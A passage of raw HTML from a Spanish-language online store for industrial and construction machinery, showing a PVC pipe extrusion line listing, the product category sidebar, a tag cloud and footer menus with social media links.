								<a href="https://grupomorbeck.com/?page_id=3953&#038;et-compare-page&#038;add_to_compare=8563" rel="nofollow noopener" class='xstore-compare' data-action='add' data-id='8563' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"A\u00f1adir a comparar","removeText":"Remover"}'>
                                <span class="et-icon et-compare"></span>
                <span class="button-text et-element-label">Añadir a comparar</span>        </a>
		<div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e620140a9c">Línea de Extrusión de Tubos de PVC 4”a 8” cantidad</label>
	<input
		type="number"
				id="quantity_697e620140a9c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de producto"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/?add-to-cart=8563" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8563" data-product_sku="MMKSJSZ65/132" aria-label="Add to cart: &ldquo;Línea de Extrusión de Tubos de PVC 4”a 8”&rdquo;" rel="nofollow" data-success_message="&ldquo;Línea de Extrusión de Tubos de PVC 4”a 8”&rdquo; has been added to your cart" data-product_name="Línea de Extrusión de Tubos de PVC 4”a 8”"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8563" class="screen-reader-text">
			</span>
</div>
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
								</div>
</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left        ">
    <div id="woocommerce_product_categories-11" class="sidebar-widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Categorías de Producto</span></h4><ul class="product-categories"><li class="cat-item cat-item-553 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinaria-agricola/">AGRICULTURA</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-554"><a href="https://grupomorbeck.com/product-category/maquinaria-agricola/tractores-maquinaria-agricola/">Tractores</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-680"><a href="https://grupomorbeck.com/product-category/maquinaria-agricola/transplantadoras/">Transplantadoras</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-53 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/">EDIFICACIÓN-OBRAS</a> <span class="count">(58)</span><ul class='children'>
<li class="cat-item cat-item-413"><a href="https://grupomorbeck.com/product-category/edificacion-obras/cargadora-de-ruedas/">Cargadora de Ruedas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-371 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/construccion/">Contrucción</a> <span class="count">(14)</span>	<ul class='children'>
<li class="cat-item cat-item-401 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/construccion/excavadoras/">Excavadoras</a> <span class="count">(7)</span>		<ul class='children'>
<li class="cat-item cat-item-814"><a href="https://grupomorbeck.com/product-category/edificacion-obras/construccion/excavadoras/retroexcavadora/">retroexcavadora</a> <span class="count">(2)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-441"><a href="https://grupomorbeck.com/product-category/edificacion-obras/cortadora-de-piedras/">CORTADORA DE PIEDRAS</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-713"><a href="https://grupomorbeck.com/product-category/edificacion-obras/extrusora-de-viguetas/">Extrusora de viguetas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-191 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/maquinaria-de-construccion-y-mineria/">Maquinaria de construcción y minería</a> <span class="count">(20)</span>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="https://grupomorbeck.com/product-category/edificacion-obras/maquinaria-de-construccion-y-mineria/fresadoras/">Fresadoras</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-711"><a href="https://grupomorbeck.com/product-category/edificacion-obras/maquinaria-de-construccion-y-mineria/perfil-de-concreto/">Perfil de Concreto</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-679"><a href="https://grupomorbeck.com/product-category/edificacion-obras/maquinaria-de-construccion-y-mineria/triturdora-de-piedras/">Trituradora de Piedras</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-306"><a href="https://grupomorbeck.com/product-category/edificacion-obras/maquinas-para-fabricar-tecnopor/">Maquinas Para Fabricar Tecnopor</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-617"><a href="https://grupomorbeck.com/product-category/edificacion-obras/minicargadores/">Minicargadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-485"><a href="https://grupomorbeck.com/product-category/edificacion-obras/mortero/">Mortero</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-449"><a href="https://grupomorbeck.com/product-category/edificacion-obras/pavimentadoras/">Pavimentadoras</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/">Producción de materiales de construcción</a> <span class="count">(34)</span>	<ul class='children'>
<li class="cat-item cat-item-289"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/extrusoras-de-ladrillos-arcilla/">Extrusoras de Ladrillos Arcilla</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-266"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-bloqueras/">Máquinas bloqueras</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-328"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-de-ladrillos-ecologicos/">Máquinas de ladrillos ecológicos</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-297 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-de-tarrajeo/">Máquinas de Tarrajeo</a> <span class="count">(6)</span>		<ul class='children'>
<li class="cat-item cat-item-824"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-de-tarrajeo/bomba-de-tornillo-sin-fin/">Bomba de tornillo sin fin</a> <span class="count">(1)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-519"><a href="https://grupomorbeck.com/product-category/edificacion-obras/retroexcavadoras/">Retroexcavadoras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-566"><a href="https://grupomorbeck.com/product-category/edificacion-obras/volquetes/">Volquetes</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-128 cat-parent"><a href="https://grupomorbeck.com/product-category/industria-agroalimentaria/">INDUSTRIA AGROALIMENTARIA</a> <span class="count">(4)</span><ul class='children'>
<li class="cat-item cat-item-313"><a href="https://grupomorbeck.com/product-category/industria-agroalimentaria/cosechadoras-de-arroz/">Cosechadoras de Arroz</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-321"><a href="https://grupomorbeck.com/product-category/industria-agroalimentaria/transplantadora-de-arroz/">Transplantadora de arroz</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-400"><a href="https://grupomorbeck.com/product-category/maquinas-agricolas/">Máquinas Agrícolas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-130 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinas-de-produccion/">MÁQUINAS DE PRODUCCIÓN</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-682"><a href="https://grupomorbeck.com/product-category/maquinas-de-produccion/extrusora-tubos-pvc/">Extrusoras de Tubos de PVC</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-208"><a href="https://grupomorbeck.com/product-category/maquinas-de-produccion/maquinas-de-conformado/">Máquinas De Conformado</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-513"><a href="https://grupomorbeck.com/product-category/maquinas-de-produccion/maquinas-de-servilletas/">Máquinas de Servilletas</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-877"><a href="https://grupomorbeck.com/product-category/maquinas-de-produccion/papel-higienico/">Papel higiénico</a> <span class="count">(0)</span></li>
</ul>
</li>
<li class="cat-item cat-item-370 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinas-inyectoras/">MÁQUINAS INYECTORAS</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-683"><a href="https://grupomorbeck.com/product-category/maquinas-inyectoras/maquinas-para-fabricar-sandalias-chanclas-botas-pvc-eva/">Maquinas Inyectoras de PVC y EVA para fabricar sandalias, botas</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-129 cat-parent current-cat-parent"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/">MÁQUINAS Y EQUIPOS INDUSTRIALES</a> <span class="count">(17)</span><ul class='children'>
<li class="cat-item cat-item-201 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/">Clavos, Atornillamiento y Soldadura,</a> <span class="count">(14)</span>	<ul class='children'>
<li class="cat-item cat-item-396 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/tejedora-de-mallas-olimpicas/">Tejedora de Mallas Olímpicas</a> <span class="count">(2)</span>		<ul class='children'>
<li class="cat-item cat-item-741"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/tejedora-de-mallas-olimpicas/maquina-de-mallas-alambres-gaviones/">MÁQUINA DE MALLAS ALAMBRES GAVIONES</a> <span class="count">(1)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-384 current-cat"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/">Extrusora de Tubos de PVC</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-202"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/impresion-marcado-y-grabado/">Impresion, Marcado Y Grabado</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-687"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/maquinas-de-proyectar-poliurea-y-poliuretano/">Máquinas de Proyectar Poliurea y Poliuretano</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://grupomorbeck.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(0)</span></li>
</ul></div><!-- //sidebar-widget --><div id="etheme_product_status_filter-13" class="sidebar-widget sidebar-widget etheme-product-status-filter etheme_product_status_filter"><h4 class="widget-title"><span>Estado del producto</span></h4>        <ul>
            <li class="">
                <a rel="nofollow noopener" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/?stock_status=in_stock" class="etheme-ajax-filter etheme-stock-filter">
					In stock					<span class="count">(1)</span>                </a>
            </li>
            <li class="">
                <a rel="nofollow noopener" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/?stock_status=out_of_stock" class="etheme-ajax-filter etheme-stock-filter">
					Out of stock					<span class="count">(0)</span>                </a>
            </li>
            <li class="">
                <a rel="nofollow noopener" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/?sale_status=1" class="etheme-ajax-filter etheme-sale-filter">
					On sale										<span class="count">(0)</span>                </a>
            </li>
        </ul>
		</div><!-- //sidebar-widget --><div id="woocommerce_product_tag_cloud-17" class="sidebar-widget woocommerce widget_product_tag_cloud"><h4 class="widget-title"><span>Etiquetas Populares</span></h4><div class="tagcloud"><a href="https://grupomorbeck.com/product-tag/china-mini-excavator/" class="tag-cloud-link tag-link-403 tag-link-position-1" style="font-size: 8pt;" aria-label="China Mini Excavator (5 de los productos)">China Mini Excavator</a>
<a href="https://grupomorbeck.com/product-tag/cordoneras-linea-hidraulicas/" class="tag-cloud-link tag-link-361 tag-link-position-2" style="font-size: 8pt;" aria-label="cordoneras linea hidraulicas (5 de los productos)">cordoneras linea hidraulicas</a>
<a href="https://grupomorbeck.com/product-tag/cordoneras-linea-mecanica/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 8pt;" aria-label="cordoneras linea mecanica (5 de los productos)">cordoneras linea mecanica</a>
<a href="https://grupomorbeck.com/product-tag/extrusion-de-ladrillos/" class="tag-cloud-link tag-link-292 tag-link-position-4" style="font-size: 8pt;" aria-label="extrusión de ladrillos (5 de los productos)">extrusión de ladrillos</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-de-concreto-lineal/" class="tag-cloud-link tag-link-347 tag-link-position-5" style="font-size: 8pt;" aria-label="extrusora de concreto lineal (5 de los productos)">extrusora de concreto lineal</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-de-concreto-mecanica-e-hidraulica/" class="tag-cloud-link tag-link-358 tag-link-position-6" style="font-size: 8pt;" aria-label="Extrusora de Concreto Mecânica e Hidráulica (5 de los productos)">Extrusora de Concreto Mecânica e Hidráulica</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-de-ladrillos-de-arcilla/" class="tag-cloud-link tag-link-290 tag-link-position-7" style="font-size: 8pt;" aria-label="extrusora de ladrillos de arcilla (5 de los productos)">extrusora de ladrillos de arcilla</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-de-vacio-para-ladrillos-de-arcilla/" class="tag-cloud-link tag-link-295 tag-link-position-8" style="font-size: 8pt;" aria-label="Extrusora De Vacío Para Ladrillos De Arcilla (5 de los productos)">Extrusora De Vacío Para Ladrillos De Arcilla</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-para-arcilla/" class="tag-cloud-link tag-link-291 tag-link-position-9" style="font-size: 8pt;" aria-label="extrusora para arcilla (5 de los productos)">extrusora para arcilla</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-para-fabricar-cuneta/" class="tag-cloud-link tag-link-353 tag-link-position-10" style="font-size: 8pt;" aria-label="extrusora para fabricar cuneta (5 de los productos)">extrusora para fabricar cuneta</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-para-fabricar-sardinel/" class="tag-cloud-link tag-link-352 tag-link-position-11" style="font-size: 8pt;" aria-label="extrusora para fabricar sardinel (5 de los productos)">extrusora para fabricar sardinel</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-para-hacer-muretas/" class="tag-cloud-link tag-link-354 tag-link-position-12" style="font-size: 8pt;" aria-label="extrusora para hacer muretas (5 de los productos)">extrusora para hacer muretas</a>
<a href="https://grupomorbeck.com/product-tag/extrusoras-de-perfis-de-concreto/" class="tag-cloud-link tag-link-359 tag-link-position-13" style="font-size: 8pt;" aria-label="extrusoras de perfís de concreto (5 de los productos)">extrusoras de perfís de concreto</a>
<a href="https://grupomorbeck.com/product-tag/imb-extrusoras/" class="tag-cloud-link tag-link-357 tag-link-position-14" style="font-size: 8pt;" aria-label="imb extrusoras (5 de los productos)">imb extrusoras</a>
<a href="https://grupomorbeck.com/product-tag/lista-de-productos-de-maquina-ecologica-de-ladrillo/" class="tag-cloud-link tag-link-331 tag-link-position-15" style="font-size: 8pt;" aria-label="Lista de productos de Máquina Ecológica de Ladrillo (5 de los productos)">Lista de productos de Máquina Ecológica de Ladrillo</a>
<a href="https://grupomorbeck.com/product-tag/maquina-bloquera-automatica/" class="tag-cloud-link tag-link-270 tag-link-position-16" style="font-size: 15.212121212121pt;" aria-label="maquina bloquera automática (8 de los productos)">maquina bloquera automática</a>
<a href="https://grupomorbeck.com/product-tag/maquina-de-bloques/" class="tag-cloud-link tag-link-282 tag-link-position-17" style="font-size: 8pt;" aria-label="maquina de bloques (5 de los productos)">maquina de bloques</a>
<a href="https://grupomorbeck.com/product-tag/maquina-de-ladrillos-maquina-de-ladrillo-hueco-peru/" class="tag-cloud-link tag-link-338 tag-link-position-18" style="font-size: 8pt;" aria-label="Maquina de ladrillos - Máquina de ladrillo hueco Perú (5 de los productos)">Maquina de ladrillos - Máquina de ladrillo hueco Perú</a>
<a href="https://grupomorbeck.com/product-tag/maquina-de-ladrillos-de-adobe-ecologico/" class="tag-cloud-link tag-link-337 tag-link-position-19" style="font-size: 8pt;" aria-label="maquina de ladrillos de Adobe Ecológico (5 de los productos)">maquina de ladrillos de Adobe Ecológico</a>
<a href="https://grupomorbeck.com/product-tag/maquina-extrusora-para-ladrillos/" class="tag-cloud-link tag-link-294 tag-link-position-20" style="font-size: 8pt;" aria-label="Maquina Extrusora Para Ladrillos (5 de los productos)">Maquina Extrusora Para Ladrillos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-hacer-clavos/" class="tag-cloud-link tag-link-311 tag-link-position-21" style="font-size: 22pt;" aria-label="Maquina para hacer Clavos (12 de los productos)">Maquina para hacer Clavos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-hacer-ladrillos-ecologicos/" class="tag-cloud-link tag-link-332 tag-link-position-22" style="font-size: 8pt;" aria-label="Maquina Para Hacer Ladrillos ecologicos (5 de los productos)">Maquina Para Hacer Ladrillos ecologicos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-ladrillos-ecologicos/" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8pt;" aria-label="Maquina Para Ladrillos Ecologicos (5 de los productos)">Maquina Para Ladrillos Ecologicos</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-ecologicas/" class="tag-cloud-link tag-link-329 tag-link-position-24" style="font-size: 8pt;" aria-label="maquinas ecológicas (5 de los productos)">maquinas ecológicas</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-fabricar-ladrillos-ecologicos-peru/" class="tag-cloud-link tag-link-336 tag-link-position-25" style="font-size: 8pt;" aria-label="Maquinas Fabricar Ladrillos Ecologicos Peru (5 de los productos)">Maquinas Fabricar Ladrillos Ecologicos Peru</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-para-fabricar-sardinel/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="maquinas para fabricar sardinel (5 de los productos)">maquinas para fabricar sardinel</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-para-fabricar-veredas/" class="tag-cloud-link tag-link-350 tag-link-position-27" style="font-size: 8pt;" aria-label="maquinas para fabricar veredas (5 de los productos)">maquinas para fabricar veredas</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-para-hacer-paseos/" class="tag-cloud-link tag-link-356 tag-link-position-28" style="font-size: 8pt;" aria-label="maquinas para hacer paseos (5 de los productos)">maquinas para hacer paseos</a>
<a href="https://grupomorbeck.com/product-tag/mini-excavadoras/" class="tag-cloud-link tag-link-402 tag-link-position-29" style="font-size: 8pt;" aria-label="mini excavadoras (5 de los productos)">mini excavadoras</a>
<a href="https://grupomorbeck.com/product-tag/miniexcavadoras/" class="tag-cloud-link tag-link-405 tag-link-position-30" style="font-size: 8pt;" aria-label="Miniexcavadoras (5 de los productos)">Miniexcavadoras</a>
<a href="https://grupomorbeck.com/product-tag/miniexcavadoras-caterpillar/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 8pt;" aria-label="Miniexcavadoras Caterpillar (5 de los productos)">Miniexcavadoras Caterpillar</a>
<a href="https://grupomorbeck.com/product-tag/maquina-de-fazer-tijolos/" class="tag-cloud-link tag-link-333 tag-link-position-32" style="font-size: 8pt;" aria-label="Máquina De Fazer Tijolos (5 de los productos)">Máquina De Fazer Tijolos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-extrusora/" class="tag-cloud-link tag-link-293 tag-link-position-33" style="font-size: 8pt;" aria-label="máquina extrusora (5 de los productos)">máquina extrusora</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-fabricar-bloques-de-enclavamiento/" class="tag-cloud-link tag-link-340 tag-link-position-34" style="font-size: 8pt;" aria-label="Máquina para fabricar bloques de enclavamiento (5 de los productos)">Máquina para fabricar bloques de enclavamiento</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-fabricar-bloques-ecologicos-huecos/" class="tag-cloud-link tag-link-341 tag-link-position-35" style="font-size: 8pt;" aria-label="Máquina para fabricar bloques ecologicos huecos (5 de los productos)">Máquina para fabricar bloques ecologicos huecos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-fabricar-clavos/" class="tag-cloud-link tag-link-310 tag-link-position-36" style="font-size: 22pt;" aria-label="Máquina para fabricar clavos (12 de los productos)">Máquina para fabricar clavos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-fabricar-ladrillos-y-bloques-de-pavimentacion-ecologicos/" class="tag-cloud-link tag-link-342 tag-link-position-37" style="font-size: 8pt;" aria-label="Máquina para fabricar ladrillos y bloques de pavimentación ecologicos (5 de los productos)">Máquina para fabricar ladrillos y bloques de pavimentación ecologicos</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-claveras/" class="tag-cloud-link tag-link-312 tag-link-position-38" style="font-size: 22pt;" aria-label="Máquinas Claveras (12 de los productos)">Máquinas Claveras</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-de-bloques-automaticas/" class="tag-cloud-link tag-link-274 tag-link-position-39" style="font-size: 8pt;" aria-label="Máquinas de bloques automáticas (5 de los productos)">Máquinas de bloques automáticas</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-para-fabricar-ladrillos-ecologicos/" class="tag-cloud-link tag-link-330 tag-link-position-40" style="font-size: 8pt;" aria-label="máquinas para fabricar ladrillos ecologicos (5 de los productos)">máquinas para fabricar ladrillos ecologicos</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-para-la-produccion-de-ladrillos-ecologicos-de-tierra-y-cemento/" class="tag-cloud-link tag-link-335 tag-link-position-41" style="font-size: 8pt;" aria-label="Máquinas para la producción de ladrillos ecológicos de tierra y cemento (5 de los productos)">Máquinas para la producción de ladrillos ecológicos de tierra y cemento</a>
<a href="https://grupomorbeck.com/product-tag/maquna-de-bloques/" class="tag-cloud-link tag-link-271 tag-link-position-42" style="font-size: 13.090909090909pt;" aria-label="máquna de bloques (7 de los productos)">máquna de bloques</a>
<a href="https://grupomorbeck.com/product-tag/tractor/" class="tag-cloud-link tag-link-489 tag-link-position-43" style="font-size: 10.969696969697pt;" aria-label="tractor (6 de los productos)">tractor</a>
<a href="https://grupomorbeck.com/product-tag/tractores-agricolas/" class="tag-cloud-link tag-link-490 tag-link-position-44" style="font-size: 10.969696969697pt;" aria-label="tractores agrícolas (6 de los productos)">tractores agrícolas</a>
<a href="https://grupomorbeck.com/product-tag/venta-de-maquina-para-hacer-ladrillos-ecologicos/" class="tag-cloud-link tag-link-339 tag-link-position-45" style="font-size: 8pt;" aria-label="Venta de Maquina para hacer ladrillos ecologicos (5 de los productos)">Venta de Maquina para hacer ladrillos ecologicos</a></div></div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-12"><div id="etheme-static-block-20" class="footer-widget etheme_widget_satick_block">		<div data-elementor-type="wp-post" data-elementor-id="48" class="elementor elementor-48" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-75e19e08 elementor-section-stretched elementor-section-content-middle footer-niche-market02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75e19e08" data-element_type="section" data-e-type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e0ff9f6" data-id="6e0ff9f6" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca8970 elementor-widget elementor-widget-etheme-follow" data-id="5ca8970" data-element_type="widget" data-e-type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-large justify-content- follow-816">

                                    <a href="https://es-la.facebook.com/grupomorbeck/" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://wa.me/51923235610" class="follow-whatsapp" target="_blank" rel="nofollow">
                            <i class="et-icon et-whatsapp"></i>
                                                            <span class="screen-reader-text">Whatsapp</span>
                                                    </a>
                                            <a href="https://www.youtube.com/channel/UC0nBcd1CunFxtMzotIaYqyA" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50cbec68" data-id="50cbec68" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63135064 elementor-widget elementor-widget-heading" data-id="63135064" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Obtenga las últimas ofertas y más.</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-312d5382" data-id="312d5382" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edf3f77 footer-menus elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edf3f77" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5566087" data-id="5566087" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d506127 elementor-widget elementor-widget-et_menu_list" data-id="d506127" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2467 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-967">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Información</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-1837">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/quienes-somos/" target="_self" title="Sobre nosotros" > 

                    <h3>Sobre nosotros</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9931">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/como-comprar/" target="_self" title="¿Cómo Comprar?" > 

                    <h3>¿Cómo Comprar?</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9052">

            
                <div class="subitem-title-holder    elementor-repeater-item-b8262f4">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/nuestros-clientes/" target="_self" title="Algunos clientes" > 

                    <h3>Algunos clientes</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3365">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/politica-de-privacidad/" target="_self" title="Política de privacidad" > 

                    <h3>Política de privacidad</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9131">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/aviso-legal/" target="_self" title="Aviso Legal" > 

                    <h3>Aviso Legal</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-aadb6fb" data-id="aadb6fb" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebbf321 elementor-widget elementor-widget-et_menu_list" data-id="ebbf321" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2536 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-415">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Servicio al Cliente</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-1457">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/contact-us/" target="_self" title="Contacto" > 

                    <h3>Contacto</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2679">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com#" target="_self" title="Mapa del sitio" > 

                    <h3>Mapa del sitio</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8708">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

